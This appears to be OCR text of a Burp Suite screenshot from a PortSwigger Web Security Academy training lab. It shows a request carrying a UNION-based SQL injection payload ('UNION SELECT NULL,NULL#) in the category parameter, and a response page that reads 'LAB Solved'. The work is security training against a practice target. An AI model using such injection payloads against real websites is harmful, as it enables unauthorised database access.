 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Sett
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a0000f70342a86280dcb7e000a7002b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+NULL,NULL# HTTP/2
2 Host: 0a0000f70342a86280dcb7e000a7002b.web-security-academy.net
3 Cookie: session=dIeXEDHTDUSbYhEKnBsIw8UJrd2su2Lz
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a0000f70342a86280dcb7e000a7002b.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, querying the database
type and version on MySQL and Microsoft
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
SHOP
'UNION SELECT NULL,NULL#
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Toys & Games